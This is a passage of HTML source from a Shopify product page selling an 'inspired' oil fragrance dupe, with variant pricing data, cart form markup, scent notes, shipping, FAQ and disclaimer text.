                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 25%
              </div></div><span class="price-per-ml">
              (£0.59/ML)
              </span></div>
      </label>


<script>
  (function () {
    document.addEventListener("DOMContentLoaded", (event) => {
      if(document.querySelector('variant-selects input[type="radio"]')) {
        const sticky_select = document.querySelector('.sticky-product-variants select');
        let variant_input_id = document.querySelector('variant-selects input[type="radio"][value="50ML"]').getAttribute("id");
        
        document.querySelector('variant-selects label[for="'+variant_input_id+'"]').click();
        const product_form = document.getElementById('product-form-template--24763292287352__main');
        product_form.dispatchEvent(new Event('change', { bubbles: true }));
        if(sticky_select) {
          let option_value = sticky_select.querySelector(`option[data-value="50ML"]`).value;
          if(option_value) sticky_select.value = option_value;
        }
      }
    });
  })();
</script>

              </div>
            </div>
          
        
        <div class='product-form__under-container'>
          
        </div>
      </div><script type="application/json">
      [{"id":47410317099300,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317132068,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317164836,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317197604,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24763292287352__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24763292287352__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24763292287352__main"
        class="select__select"
        form="product-form-template--24763292287352__main"><option
            
            selected="selected"
            
            
            value="47410317099300">10ML - £11.99</option><option
            
            
            value="47410317132068">20ML - £17.99</option><option
            
            
            value="47410317164836">30ML - £24.99</option><option
            
            
            value="47410317197604">50ML - £29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<script src="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227" defer="defer"></script>
                  <link href="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226" rel="stylesheet" type="text/css" media="all" />  
                  <div class="quantity-buy-buttons flex gap-16"><div
                        id="Quantity-Form-template--24763292287352__main"
                        class="product-form__input product-form__quantity sp"
                        
                        style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
                      >
                        
                        

                        <label class="quantity__label form__label hidden" for="Quantity-template--24763292287352__main">
                          Quantity
                          <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                              <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                              </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                          </span>
                        </label>
                        <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24763292287352__main">
                          
                          <select class="quantity__select" name="quantity" id="Quantity-template--24763292287352__main" form="product-form-template--24763292287352__main">
                            
                              <option value="1">1</option>
                            
                              <option value="2">2</option>
                            
                              <option value="3">3</option>
                            
                              <option value="4">4</option>
                            
                              <option value="5">5</option>
                            
                              <option value="6">6</option>
                            
                              <option value="7">7</option>
                            
                              <option value="8">8</option>
                            
                              <option value="9">9</option>
                            
                              <option value="10">10</option>
                            
                          </select>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                      </div>
<style>
  #ProductSubmitButton-template--24763292287352__main,
  #SectionAtcBtn-template--24763292287352__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>

<div
  class="w-full"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24763292287352__main"
      class="product-form main-product-form h-full"
      data-section="template--24763292287352__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24763292287352__main" accept-charset="UTF-8" class="form h-full" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="mw-options"></div>
        <div class="hidden product-form__variants" id="product-form-template--24763292287352__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47410317099300"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase h-full sp"><button
            id="ProductSubmitButton-template--24763292287352__main"
            type="submit"
            name="add"
            class="mmb-0 h-full rounded-[8px] uppercase py-16 button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              <span class="main-atc__label__text">Add to cart
</span>
              
              
                 • <span id="main-atc-price-template--24763292287352__main" class='main-atc-price'>
                  £11.99
                </span>
              
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
            <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></div><input type="hidden" name="product-id" value="8863328502052" /><input type="hidden" name="section-id" value="template--24763292287352__main" /></form></product-form><link href="//amourscents.com/cdn/shop/t/194/assets/component-pickup-availability.css?v=132348821858131657411768233238" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47410317099300"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amourscents.com/cdn/shop/t/194/assets/pickup-availability.js?v=79308454523338307861768233251" defer="defer"></script></div>
</div><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; justify-content: center; align-items: center; padding: 15px 0; font-family: 'Montserrat', Arial, sans-serif; font-size: 16px; font-weight: 700; color: #333; text-align: center;">
  Delivered in 3–5 Business Days
</div>









<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; align-items: center; background-color: #f8f1de; border-radius: 10px; padding: 10px 12px; font-family: 'Montserrat', Arial, sans-serif; box-shadow: 0 2px 4px rgba(0,0,0,0.08); width: auto; max-width: 360px; margin: 0 auto; box-sizing: border-box; border: 2px dashed #6c4e22;">
  <div style="margin-right: 12px;">
    <img src="https://i.hizliresim.com/a0c8xe3.png" alt="Money Back Guarantee Badge" style="display: block; width: 55px; height: 55px;">
  </div>
  <div style="flex: 1;">
    <p style="margin: 0; font-size: 12px; color: #4f4f4f; font-family: 'Montserrat', Arial, sans-serif; line-height: 1.4;">
      <span style="font-weight: 700;">Try for 30 days, risk free.</span> Love it or get a full refund — no questions asked.
    </p>
  </div>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details' open>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24763292287352__main">
                      <div class="metafield-rich_text_field"><p>The fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women&#39;s perfume is a must-have scent for the seasons ahead.</p></div>
                      

                      
                        <div class="mt-4 text-[18px] text-[#777571]">
  <div class="flex  justify-between border-grey-b py-4">
    <div class="font-bold">GENDER:</div>
    <div class="w-[45%] text-right">WOMEN</div>
  </div>

  <div class="  flex justify-between  border-grey-b py-4">
    <div class="font-bold">CONCENTRATION:</div>
    <div class=" w-[45%] text-right ">100%</div>
  </div>

  <div class="border-grey-b py-4 hidden">
    <div class="font-bold">INGREDIENTS:</div>
    <div class="my-4 leading-[1.3] ">CLEAN INGREDIENTS, ALCOHOL FREE, VEGAN, CRUELTY FREE, FREE FROM PHTHALATES, PARABENS, AND OTHER HARMFUL CHEMICALS.</div>
  </div>

  <div class=" flex justify-between border-grey-b py-4">
    <div class="font-bold">SOURCED FROM:</div>
    <div class=" w-[45%] text-right ">SWITZERLAND</div>
  </div>

  <div class="py-4">
    <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Top -</strong>
        The initial burst of aroma:</div>
      <div class="">
        <span>
          •
        </span>Pistachio, pear, and bergamot offer a fresh, nutty, and fruity opening.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Middle -
        </strong>
        The heart of the scent:</div>
      <div class="">
        <span>
          •
        </span>Orange blossom, almond, and jasmine create a sweet, floral core with a creamy richness.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Base -
        </strong>
        The lingering essence:</div>
      <div class="">
        <span>
          •
        </span>Tonka bean, patchouli, and cashmeran provide a warm, slightly woody finish with a sensual depth.</div>
    </div>

  </div>
</div>
                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Benefits
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_3Hkh7X-template--24763292287352__main">
                      <p>Experience high-end fragrance for less - A remarkable <strong>90% match</strong> to the original. Enjoy the same luxurious scent, without the premium price.<br/><br/>Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency. </strong>Highly hydrating your skin, leaving behind a potent memorable fragrance.<br/><br/>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Our fragrance lingers on your skin, unveiling a luxurious aroma that <strong>lasts all day and night.</strong></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          How To Use
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bq7aAM-template--24763292287352__main">
                      <div class="metafield-rich_text_field"><p><strong>1. </strong>Spray on <strong>pulse points</strong> such as your wrists, neck, behind your ears, and inside elbows. These areas radiate heat, <strong>boosting and extending</strong> the fragrance’s presence.<br />
<br />
<strong>2.</strong> After applying, avoid rubbing your wrists together. This can break down the fragrance and diminish its longevity.<br />
<br />
<strong>3. </strong>For longer-lasting results, apply directly to your <strong>skin</strong> rather than your clothing. Skin helps the fragrance to blend and <strong>last longer</strong>, clothing affect how the scent evolves.<br />
<br />
<strong>4. </strong>For a more intense, lasting fragrance experience, apply our <strong>100% Pure Oil Fragrance</strong> before spraying your perfume, which helps both the fragrances to stay locked in your skin.</p></div>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping Info
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_U9Dnht-template--24763292287352__main">
                      <p>At <strong>Amour Scents</strong>, we strive to ensure your orders are delivered quickly, securely, and hassle-free with a <a href="https://amourscents.com/pages/returns-policy"><strong>30-Day Money Back Guarantee.</strong></a> <br/><br/><strong>- </strong>Deliveries are made by <strong>Royal Mail</strong>, Monday to Saturday.<br/><strong>-</strong> Orders placed <strong>before 3 PM (Monday to Friday)</strong> will be processed and shipped the same working day.<br/><strong>-</strong> UK Standard Tracked Delivery: <strong>2–5 working days</strong> (excluding weekends and public holidays).<br/><strong>- </strong>Delivery Cost £2.99, <strong>FREE DELIVERY</strong> if spend is above <strong>£40.<br/><br/></strong>You will receive a Shipment Confirmation email once your order has shipped containing your tracking number(s). The tracking number should be active within 48 hours of receipt of the email. If you have not received an order tracking update within 3 business days, please contact <strong>info@amourscents.com<br/><br/></strong><a href="/pages/delivery-information" title="Delivery Information"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Guarantee
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LAqXQa-template--24763292287352__main">
                      <p>At <strong>Amour Scents</strong>, we’re committed to your satisfaction, which is why we offer a <a href="/pages/returns-policy" title="Return Policy"><strong>30-Day Money-Back Guarantee</strong>.</a> If for any reason you're not completely happy with your purchase, you can request a return within <strong>30 days of receiving your item</strong>. We’ll gladly offer you a refund or an exchange, as long as the product has not been used excessively and is still in re-sellable condition.<br/><br/><a href="https://amourscents.com/pages/returns-policy" target="_blank"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Yy9y7X-template--24763292287352__main">
                      <p><strong>How will I know what scent I like?</strong><br/><br/>You can find your perfect scent by filling in our <a href="https://amourscents.com/pages/scent-quiz" title="https://amourscents.com/pages/scent-quiz"><strong>Scent Quiz!</strong></a> Try our samples or a full bottle <strong>risk-free</strong> to discover your favourite. Our <a href="/policies/refund-policy" title="Refund Policy"><strong>30-Day Money Back Guarantee</strong></a> applies, so you're safe.<br/><br/><strong>How closely do the fragrances resemble the original?<br/><br/></strong>Our fragrances are 90% identical to designer scents, capturing their essence with top-quality ingredients from Switzerland and Dubai for exceptional longevity and potency.<br/><br/><strong>What is the longevity of your fragrances?<br/><br/></strong>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Our fragrance lingers on your skin, unveiling a luxurious aroma that <strong>lasts all day and night.</strong><br/><br/><strong>Are your products safe to use?<br/><br/></strong>Yes, all our products are safe, using high-quality ingredients and tested to meet industry standards. Please check the ingredients and warnings for skin compatibility.<br/><br/><strong>Perfume or Oil Fragrance? – Which One Suits Me?<br/><br/>Perfume: </strong>Alcohol-based with a lighter, more diffused scent. Our Pure 30% Oil Concentration outperforms most brands (10-15%). Perfect for layering with our oil fragrance.<br/><br/><strong>Oil Fragrance: </strong>100% Pure Oil, Alcohol-Free, Non-Diluted. Longer-lasting than perfume, more intimate scent.<br/><br/><strong>Have Questions? </strong><a href="https://al-noor-shopping.myshopify.com/pages/contact-us" target="_blank" title="Contact Us"><strong>Contact Us</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Disclaimer
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_czecMt-template--24763292287352__main">
                      <p>The products listed on our website are inspired by high-end designer fragrances and are <strong>not </strong>endorsed by the original brands. They are made to capture the essence of the designer fragrances, but they are in no way affiliated with, endorsed by, or manufactured by the original designer brands. All product names, company names, logos, and trademarks™️ are the property of their respective owners and are used for descriptive purposes only.<br/><br/>While we strive to provide accurate product information, manufacturers may occasionally update ingredient lists and packaging. The actual product you receive may differ from the details provided on our website. If you have concerns about a product, please contact us at <strong>info@amourscents.com<br/></strong></p>
                      

                      

                    </div>
                  </div>
                </div></product-info>
      </div>

      <div class="asd hidden md:block md:mt-12">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594"
      alt="X3 50ml Oil Fragrance Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 50ml Oil Fragrance Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £120
      </div>
      <div>
        £69.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 41%
      </div>
    </div>

    <a href=" /products/x3-50ml-oil-fragrance-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
    </div>

    

<product-modal id="ProductModal-template--24763292287352__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24763292287352__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&width=550 550w,//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153546817912"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&width=550 550w,//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38110879056164"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&width=550 550w,//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153546850680"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64525366821240"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153546916216"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&width=1445"
